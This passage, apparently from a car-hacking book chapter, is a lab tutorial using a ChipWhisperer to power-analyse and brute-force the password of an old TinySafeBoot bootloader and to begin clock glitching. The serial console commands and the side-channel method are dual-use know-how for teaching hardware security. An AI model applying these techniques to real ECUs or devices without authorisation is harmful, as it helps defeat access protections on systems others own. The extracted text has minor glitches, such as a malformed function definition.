this cable in to the back of the ChipWhisperer and the USB A/B cable in
to the side, as shown in Figure 8-8. Dmesg should report seeing an AVRISP

138 Chapter 8
mkII plugged in, which is the programmer that we’ll use to program the
target board. This will allow us to perform testing without disconnecting the
device.
Figure 8-8: Wiring up the MultiTarget Victim Board
Finally, attach the SMA cable from the VOUT on the target board to the
LNA connector in CH-A on the front of the ChipWhisperer. Table 8-2 shows
the pinout. We’ll use this setup for our demos unless otherwise specified.
Table 8-2: Pinout for the MultiTarget Victim Board
Victim Board ChipWhisperer Component
20-pin connector Back of the ChipWhisperer 20-pin ribbon cable
VOUT LNA on CH-A SMA cable
Computer Side of the ChipWhisperer Mini USB cable
Brute-Forcing Secure Boot Loaders in Power-Analysis Attacks
Now you have your Victim Board set up, we’ll look at using a power-analysis
attack to brute-force a password. Power-analysis attacks involve looking at
the power consumption of different chipsets to identify unique power signa-
tures. By monitoring the power consumption for each instruction, it’s pos-
sible to determine the type of instruction being executed. For instance, a

Attacking ECUs and Other Embedded Systems 139
no-operation (NOP) instruction will use less power than a multiply (MUL)
instruction. These differences can reveal how a system is configured or even
whether a password is correct because a correct password character may use
more power than an incorrect one.
In the following example, we’ll explore TinySafeBoot (http://jtxp.org/
tech/tinysafeboot_en.htm), a small, open source bootloader designed for AVR
systems. The bootloader requires a password in order to make modifica-
tions. We’ll use the ChipWhisperer to exploit a vulnerability in its password-
checking method and derive the password from the chip. This vulnerability
has been fixed in newer versions of TinySafeBoot, but for practice, the old
version is included in the victims folder of the ChipWhisperer framework.
This tutorial is based on NewAE’s “Timing Analysis with Power for Attacking
TSB” (http://www.newae.com/sidechannel/cwdocs/tutorialtimingpasswd.html).
Prepping Your Test with AVRDUDESS
To begin, open AVRDUDESS and select AVR ISP mkII from the Program-
mer drop-down menu. Make sure you have ATmega328P selected in the
MCU field, and then click Detect to verify that you’re connected to the
ATmega328p (see Figure 8-9). Select the flash file hardware/victims/firmware/
tinysafeboot-20140331 in the Flash field.
Figure 8-9: Programming TinySafeBoot in AVRDUDESS

140 Chapter 8
Click Program! and AVRDUDESS should write the TinySafeBoot pro-
gram to the ATmega.
Setting Up the ChipWhisperer for Serial Communications
Now we’re ready for testing! We’ll use the ChipWhisperer to set and moni-
tor the power usage when the bootloader checks for the password. Then,
we’ll use this information to build a tool to crack the password much
faster than a traditional brute-force method would. To begin, set up the
ChipWhisperer to communicate with the bootloader over the bootloader’s
serial interface, like this:
$ cd software/chipwhisperer/capture
$ python ChipWhispererCapture.py
The ChipWhisperer has lots of options, so we’ll go step by step through
each setting you’ll need to change.
1. In ChipWhispererCapture,
go to the General Settings
tab and set the Scope
Module to ChipWhisperer/
OpenADC and the Target
Module to Simple Serial, as
shown in Figure 8-10.
2. Switch to the Target Settings
tab (at the bottom of the
window), and change the
Connection setting to
ChipWhisperer. Then
under Serial Port Settings,
set both TX Baud and RX
Baud to 9600, as shown in
Figure 8-11.
3. At the top of the screen,
click the red circle next to
Scope with DIS in it. The
circle should become green
and display CON.
4. The ChipWhisperer comes
with a simple serial ter-
minal interface. Choose
ToolsOpen Terminal to
open it. You should see a
terminal like the one shown
in Figure 8-12.
Figure 8-10: Setting the Scope and Target types
Figure 8-11: Setting Connection and Baud

Attacking ECUs and Other Embedded Systems 141
Figure 8-12: ChipWhisperer serial terminal
5. Set TX on Enter at the bottom of the terminal to None, and check the
box that says RX: Show non-ASCII as hex (see Figure 8-12). Now click
Connect to enable your text areas.
6. Enter @@@ (TinySafeBoot’s start-up password) in the text field to the
left of the Send button, and click Send. The bootloader should start
with TSB and mainly contain information about the firmware version
and AVR settings. TSB is just an identifier used by TinySafeBoot, most
likely its initials. The output should match that in Figure 8-12.
Setting a Custom Password
Now we need to set a custom password so that we can monitor the power
levels when a password is entered.
First, close the serial terminal. Then enter the following lines in the
Python console window, which is at the bottom center of the ChipWhisperer
main window.
>>> self.target.driver.ser.write("@@@")
>>> self.target.driver.ser.read(255)
We use the serial command self.target.driver.ser.write("@@@") to send
the current password for the bootloader. Next, we enter the serial com-
mand self.target.driver.ser.read(255) to read up to the next 255 bytes
from the bootloader to see its response to our sending the password (see
Figure 8-13).

142 Chapter 8
Figure 8-13: Sending @@@ via ChipWhisperer’s Python
console
For convenience, first assign the read and write commands to their own
variables so you don’t have to enter such a long command (the following
examples assume you’ve completed this step):
>>> read = self.target.driver.ser.read
>>> write = self.target.driver.ser.write
The password is stored in the last page of the device’s flash memory.
We’ll grab that page, remove the confirmation ! character from the
response, and write a new password—og—to the firmware.
NOTE You’ll find a more detailed explanation of this procedure in the NewAE tutorials
(http://www.newae.com/sidechannel/cwdocs/tutorialtimingpasswd.html)
or Python manuals.
Return to the Python console, and enter Listing 8-1.
>>> write('c')
>>> lastpage = read(255)
>>> lastpage = lastpage[:-1]
>>> lastpage = bytearray(lastpage, 'latin-1')
>>> lastpage[3] = ord('o')
>>> lastpage[4] = ord('g')
>>> lastpage[5] = 255
>>> write('C')
>>> write('!')
>>> write(lastpage.decode('latin-1'))
Listing 8-1: Modifying the last page of memory to set the password to og
If the login times out, resend @@@ like so:
>>> write("@@@")
Once you’ve written the new characters to memory, verify that og is the
new password with write("og"), followed by a read(255) in the Python con-
sole. Notice in Figure 8-14 that we first try sending @@@ but that we don’t get
a TinySafeBoot response until we send the og password.

Attacking ECUs and Other Embedded Systems 143
Figure 8-14: Setting the password to og
Resetting the AVR
Having changed the password, we can start reading power signals. First, we
need to be able to get out of the infinite loop that the system goes into when
we enter an incorrect password. Write a small script to reset the AVR when
this happens. While still in the Python console, enter the following com-
mands to create a resetAVR helper function:
>>> from subprocess import call
>>> def resetAVR:
call(["/usr/bin/avrdude", "-c", "avrispmkII", "-p", "m328p"])
Setting Up the ChipWhisperer ADC
Now, set up the ChipWhisperer ADC so that it knows how to record the
power trace. Return to the ChipWhisperer main window, click the Scope
tab, and set the values as shown in Table 8-3 and Figure 8-15.
Table 8-3: Scope Tab Settings to Set Up the OpenADC for the Victim Board
Area Category Setting Value
OpenADC Gain Setting Setting 40
OpenADC Trigger Setup Mode Falling edge
OpenADC Trigger Setup Timeout 7
(continued)

144 Chapter 8
Table 8-3 (continued)
Area Category Setting Value
OpenADC ADC Clock Source EXTCLK x1 via DCM
CW Extra Trigger Pins Front Panel A Uncheck
CW Extra Trigger Pins Target IO1 (Serial TXD) Check
CW Extra Trigger Pins Clock Source Target IO-IN
OpenADC ADC Clock Reset ADC DCM Push button
Figure 8-15: ADC values to trigger on Serial TX

Attacking ECUs and Other Embedded Systems 145
Monitoring Power Usage on Password Entry
Now we’ll monitor the power usage when entering a password to see whether
we can spot a difference in power between a valid and an invalid password.
We’ll look at what happens when we enter the now invalid password of @@@.
Recall from earlier that when the bootloader detects that you’ve entered
a wrong password, it’ll go into an infinite loop, so we can monitor what
the power usage looks like at that point. Of course, you’ll need to exit that
infinite loop, so once you’ve tried the incorrect password and are sent into
a loop, reset the device and try to enter another password. To do this, navi-
gate to the password prompt in the Python console as follows:
>>> resetAVR()
>>> write("@@@")
Now, issue the next command with the correct password, but do not
click Enter yet:
>>> write("og")
Click 1 in the green play icon in the toolbar to record one power trace.
Immediately after you do so, click Enter in the Python console. A Capture
Waveform window should open and show you the power trace recording of
the valid password (see Figure 8-16).
Figure 8-16: Power trace of a valid password

146 Chapter 8
The details of Figure 8-16 aren’t that important; the point is to give you
a feel for what a “good” signal looks like. The thick lines you see are nor-
mal processing, and there’s a dip around the 8,000 sample range when the
processing instructions changed. (This could be something in the password
check, but let’s not get hung up on details at this stage.)
Now, enter an invalid password—ff:
>>> resetAVR()
>>> write("@@@")
>>> write("ff")
Figure 8-17 shows the power trace for this password.
Figure 8-17: Power trace for a password with no valid characters
You can see that the program hangs in its infinite loop when the power
reading shifts from normal to a near consistent 0 power usage.
Now, let’s try a password with a valid first character to see whether we
notice a difference:
>>> resetAVR()
>>> write("@@@")
>>> write("of")

Attacking ECUs and Other Embedded Systems 147
In Figure 8-18, one additional chunk is active before the device enters
the infinite loop. We see normal power usage, followed by the dip at 8,000
that we saw in the first valid reading, and then some more normal usage
before the device enters the infinite loop of 0 usage.
Figure 8-18: Power trace of a password with a valid first character
NOTE You can determine the size of samples used for one valid character by measuring the
length between the dip at 8,000 and the infinite loop that starts around 16,000. In
this case, we can roughly approximate that the sample size to check one character is
about 8,000 traces (16,000 – 8,000).
Scripting the ChipWhisperer with Python
Because the ChipWhisperer is written in Python, it’s highly scriptable,
so you can script these power traces to create a brute-forcer that can get
the password for the bootloader very quickly. By setting a script to check
whether the data points of the power trace exceed a set threshold, your
brute-forcer can immediately tell whether the target character is correct.
By looking at the data values on the y-axis in Figure 8-18, we can see that
when we have activity, data reaches 0.1, but when we’re in the infinite loop,
it hovers around the 0 mark. If the target character is correct, the threshold

148 Chapter 8
for our script can be set to 0.1, and if no data in the sample range of a byte
reaches 0.1, then we can conclude that we’re in the infinite loop and the
password character was incorrect.
For example, if the password is made up of 255 different characters with
a maximum length of 3, the password will be one of 2553, or 16,581,375,
possibilities. However, because we can instantly detect when we have a cor-
rect character, in a worst-case scenario, the brute-forcer will have to try only
255 × 3, or 765, possibilities. If the character doesn’t match the set password,
the bootloader jumps into the infinite loop. On the other hand, if the pass-
word check routine waited until the entire password was checked regardless
of its correctness, this type of timing analysis couldn’t be done. The fact that
the small code on embedded systems is often designed to be as efficient as
possible can open it up to devastating timing attacks.
NOTE For details on how to write your own brute-forcer for the ChipWhisperer, see the
NewAE tutorials. A sample brute-forcer is included at http://www.nostarch
.com/carhacking/.
Secure bootloaders and any embedded system that checks for a valid
code can be susceptible to this type of attack. Some automotive systems
require a challenge response or a valid access code to access lower-level
functions. Guessing or brute-forcing these passwords can be very time con-
suming and would make traditional brute-forcing methods unrealistic. By
using power analysis to monitor how these passwords or codes are being
checked, you can derive the password, making something that would’ve
been too time consuming to crack completely doable.
Fault Injection
Fault injection, also known as glitching, involves attacking a chip by disrupt-
ing its normal operations and potentially causing it to skip running certain
instructions, such as ones used to enable security. When reading a chip’s
data sheet, you’ll see that attached to the range for clock speeds and power
levels is a warning that failing to stick to these ranges will have unpredict-
able results—and that’s exactly what you’ll take advantage of when glitch-
ing. In this section, you’ll learn how to introduce faults by injecting faults
into clock speeds and power levels.
Clock Glitching
Any ECU or chip will rely on an internal clock to time its instructions. Each
time the microcontroller receives a pulse from the clock, it loads an instruc-
tion, and while that instruction is being decoded and executed, the next
instruction is being loaded. This means that a steady rhythm of pulses is
needed for the instructions to have time to load and execute correctly. But
what happens if there’s a hiccup during one of these clock pulses? Consider
the clock glitch in Figure 8-19.

Attacking ECUs and Other Embedded Systems 149
CLK1
INSTRUCTION
Attacker CLK
INSTRUCTION
Attack
123456
12 4563
Figure 8-19: Normal clock cycle (top) and glitched clock cycle (bottom)
Because the Program Counter has time to increment but not enough
time to decode and execute the instruction before the next instruction is
loaded, the microcontroller will usually skip that instruction. In the bottom
cycle of Figure 8-19, instruction 3 is skipped because it does not have enough
time to execute before another instruction is issued. This can be useful for
bypassing security methods, breaking out of loops, or re-enabling JTAG.
To perform a clock glitch, you need to use a system faster than your tar-
get’s system. A field-programmable gate array (FPGA) board is ideal, but you
can accomplish this trick with other microcontrollers, too. To perform the
glitch, you need to sync with the target’s clock, and when the instruction you
want to skip is issued, drive the clock to ground for a partial cycle.
We’ll demonstrate a clock-glitching attack using the ChipWhisperer and
some demo software made for this kind of attack. The Victim Board setup is
almost the same as for the power attack, except that you’ll need to change the
jumpers for the Clock pin (in the middle of the board), which should be set
only for FPGAOUT by jumping the pins (see Figure 8-20).
Figure 8-20: MultiTarget Victim Board set for glitching

150 Chapter 8
We’ll set up the ChipWhisperer to control the clock of the ATmega328.
Both the general settings and the target settings are the same as in the
power attack discussed in “Setting Up the ChipWhisperer for Serial
Communications” on page 140; the only exception is that we’ll set the
baud rate to 38400 for both TX and RX. Enable both the Scope and
Target by switching from DIS to CON in the toolbar, as discussed earlier.
Figure 8-21 and Table 8-4 show the complete settings.
Figure 8-21: Scope settings for glitching
